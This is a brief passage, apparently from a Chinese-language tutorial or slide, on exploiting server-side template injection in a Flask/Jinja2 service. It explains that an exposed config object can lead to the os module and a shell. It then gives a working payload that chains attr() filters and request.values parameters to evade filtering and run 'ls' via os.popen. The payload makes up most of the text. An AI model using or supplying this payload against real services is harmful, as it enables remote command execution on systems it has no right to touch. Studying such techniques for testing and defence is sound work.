 • 另外一种方式，如果目标服务开启了config，我们可以直接利用
config去找到os模块，然后直接getshell
• {{config|attr(request.values.a)|attr(request.values.b)|attr(request.
values.c)(request.values.d)|attr(request.values.e)(request.values.
f)|attr(request.values.g)()}}&a=__init__&b=__globals__&c=get&d
=os&e=popen&f=ls&g=read